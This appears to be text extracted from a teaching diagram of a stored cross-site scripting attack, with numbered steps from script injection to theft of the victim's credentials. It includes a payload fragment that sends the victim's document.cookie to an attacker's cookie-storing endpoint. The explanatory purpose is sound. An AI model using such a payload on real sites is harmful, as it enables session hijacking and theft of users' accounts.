 http://localhost:8080/storecookie
s.jsp?cookie='+(document.cookie)
~
WEB BROWSER
1
Inject malicious script
Attacker
Attacker get victim credential's
5
Script get
executed and
notify
attacker
2
Script get
saved into
database
4
User Click on Link
SERVER RESPONSE TO
VICTIM:
Something Went Wrong try
again later
3
GET https://www.blogger.com
Victim